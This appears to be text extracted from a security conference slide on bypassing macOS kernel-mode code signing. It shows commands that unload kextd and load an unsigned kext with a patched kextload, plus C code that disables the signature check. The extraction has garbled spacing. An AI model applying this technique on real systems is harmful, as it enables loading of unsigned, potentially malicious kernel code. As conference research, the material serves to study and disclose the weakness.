 Old days with patched kext_tools
directly interface with the kernel
BYPASSING KERNEL-MODE CODE SIGNING 0X2
//unload(kext(daemon(
#(launchctl(unload(/System/Library/LaunchDaemons/com.apple.kextd.plist(
//load((unsigned)(driver(with(custom(kext_load(
#(./patchedKextload(Kv(unsigned.kext 
((Can't(contact(kextd;(attempting(to(load(directly(into(kernel(
//profit(:)(
#(kextstat(|(grep(Ki(unsigned(
((138((((0(0xffffff7f82eeb000((com.synack.unsigned
unsigned kext loading
download
kext_tools
patch & recompile
kextload
loadKextsIntoKernel(KextloadArgs(*(toolArgs) 
{ 
((//sigResult(=(checkKextSignature(theKext,(0x1,(earlyBoot);(
((//always(OK!(
((sigResult(=(0;(
}
patched kextload
Binary patch kextd 
(@osxreverser, Nov 2013)
Custom build of kextload
(@patrickwardle, BlackHat US 2015)
